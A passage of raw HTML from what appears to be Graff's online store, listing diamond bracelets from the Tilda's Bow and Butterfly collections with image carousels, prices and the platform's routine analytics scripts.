            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08638ac/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08638ac/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08638ac/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Link Bracelet"
            title="Tilda's Bow Diamond Link Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB717.html" aria-label="Tilda's Bow Diamond Link Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8146e76/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_035.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8146e76/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_035.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8146e76/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_035.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8146e76/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_035.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8146e76/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_035.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Link Bracelet"
            title="Tilda's Bow Diamond Link Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB717.html" aria-label="Tilda's Bow Diamond Link Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e8362a2/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e8362a2/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e8362a2/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e8362a2/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e8362a2/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Link Bracelet"
            title="Tilda's Bow Diamond Link Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB717.html" tabindex="0">Tilda's Bow Diamond Link Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="247500.00">
                    247,500.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB466_RGB466">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB466_RGB466',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB466_RGB466", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB466_RGB466">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB466_RGB466"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Bracelet&quot;,&quot;id&quot;:&quot;RGB466_RGB466&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;37700.00&quot;,&quot;variant&quot;:&quot;mini&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Bracelet&quot;,&quot;id&quot;:&quot;RGB466_RGB466&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;37700.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;mini&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB466_RGB466" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Mini Bracelet" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Mini Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb9447a8/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="37700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-bracelet/RGB466_RGB466.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5edcff1601d5336d1ec0e9e928" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB466_RGB466"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB466_RGB466"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-bracelet/RGB466_RGB466.html" aria-label="Butterfly Silhouette Diamond Mini Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb9447a8/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb9447a8/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb9447a8/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb9447a8/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb9447a8/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Bracelet"
            title="Butterfly Silhouette Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-bracelet/RGB466_RGB466.html" aria-label="Butterfly Silhouette Diamond Mini Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw866b1933/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_GB18574_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw866b1933/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_GB18574_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw866b1933/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_GB18574_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw866b1933/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_GB18574_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw866b1933/sfcc-graff-staging/R/G/B/4/6/RGB466_RGB466_GB18574_model_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Bracelet"
            title="Butterfly Silhouette Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-bracelet/RGB466_RGB466.html" aria-label="Butterfly Silhouette Diamond Mini Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8a750ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB466_RGB466_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8a750ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB466_RGB466_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8a750ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB466_RGB466_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8a750ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB466_RGB466_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8a750ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB466_RGB466_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Bracelet"
            title="Butterfly Silhouette Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-bracelet/RGB466_RGB466.html" tabindex="0">Butterfly Silhouette Diamond Mini Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="37700.00">
                    37,700.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB575_RGB575">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB575_RGB575',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB575_RGB575", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB575_RGB575">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB575_RGB575"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB575_RGB575&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;14200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB575_RGB575&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;14200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB575_RGB575" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Bracelet" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3c11ee3/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/petite-butterfly-silhouette-diamond-bracelet/RGB575_RGB575.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8bbf6ad2a6864b410f629f77dd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB575_RGB575"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB575_RGB575"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/petite-butterfly-silhouette-diamond-bracelet/RGB575_RGB575.html" aria-label="Mini Butterfly Silhouette Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3c11ee3/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3c11ee3/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3c11ee3/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3c11ee3/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3c11ee3/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Bracelet"
            title="Mini Butterfly Silhouette Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/petite-butterfly-silhouette-diamond-bracelet/RGB575_RGB575.html" aria-label="Mini Butterfly Silhouette Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd55e8fca/sfcc-graff-staging/R/G/B/5/7/RGB575_RGB575_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd55e8fca/sfcc-graff-staging/R/G/B/5/7/RGB575_RGB575_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd55e8fca/sfcc-graff-staging/R/G/B/5/7/RGB575_RGB575_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd55e8fca/sfcc-graff-staging/R/G/B/5/7/RGB575_RGB575_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd55e8fca/sfcc-graff-staging/R/G/B/5/7/RGB575_RGB575_model_2.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Bracelet"
            title="Mini Butterfly Silhouette Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/petite-butterfly-silhouette-diamond-bracelet/RGB575_RGB575.html" aria-label="Mini Butterfly Silhouette Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7569843c/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7569843c/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7569843c/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7569843c/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
